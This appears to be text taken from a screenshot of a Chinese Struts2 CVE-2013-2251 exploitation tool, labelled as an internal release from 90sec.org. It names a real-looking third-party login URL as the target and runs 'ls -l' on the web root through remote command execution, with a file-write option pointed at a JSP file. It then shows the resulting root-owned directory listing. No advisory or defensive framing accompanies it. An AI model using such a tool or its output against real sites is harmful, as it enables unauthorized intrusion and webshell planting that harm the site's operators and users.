 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址： http://ljlwx.speiyou.com/lejiale/login/login_index.action UTF-8 50 写入内
测试命令： ls /webroot/lejiale_webapps/lejiale/ -l
命令执行 网站目录 写入 测试漏洞 /webroot/lejiale_webapps/lejiale/guige.jsp
当前目录：/webroot/lejiale_webapps/lejiale/
-->>ls /webroot/lejiale_webapps/lejiale/
-l
total 140
-rw-r--r-- 1 root root 964 Apr 29 15:05 123.jsp
drwxr-xr-x 2 root root 4096 Apr 29 15:05 css
drwxr-xr-x 2 root root 4096 Apr 29 15:05 DBL
drwxr-xr-x 2 root root 4096 Apr 29 15:05 images
-rw-r--r-- 1 root root 571 Apr 29 15:05 index.jsp
drwxr-xr-x 4 root root 4096 Apr 29 15:05 js
drwxr-xr-x 10 root root 4096 Apr 29 15:05 jsp
-rw-r--r-- 1 root root 4 Apr 17 2014 LJL_wx_FangZhen_Ver_File
-rw-r--r-- 1 root root 4 Apr 29 15:05 LJL_WX_HT_ShengChan_Ver_File
-rw-r--r-- 1 root root 3624 Apr 29 15:05 login.jsp
drwxr-xr-x 2 root root 4096 Apr 29 15:05 META-INF
drwxr-xr-x 2 root root 53248 May 12 15:25 upload
drwxr-xr-x 2 root root 36864 Apr 17 2014 upload_20140418
drwxr-xr-x 5 root root 4096 May 7 14:51 WEB-INF
-rw-r--r-- 1 root root 1104 Apr 29 15:05 weixin.properties